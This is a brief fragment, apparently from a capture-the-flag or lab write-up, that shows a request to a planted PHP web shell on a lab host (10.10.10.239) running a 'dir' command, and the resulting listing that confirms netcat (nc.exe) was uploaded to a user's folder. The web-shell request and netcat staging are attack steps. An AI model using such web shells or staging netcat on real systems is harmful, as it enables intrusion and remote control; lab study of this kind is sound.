 view-source:http://10.10.10.239/images/quesedice.php?xmd=dir c:\Users\phoebe\Videos\nc.exe
1 Volume in drive C has no label.
2 Volume Serial Number is 56DE-BA30
3
4 Directory of c:\Users\phoebe\Videos
5
6 06/21/2021  02:58 PM            38,616 nc.exe
7                1 File(s)         38,616 bytes
8                0 Dir(s)   4,066,398,208 bytes free
9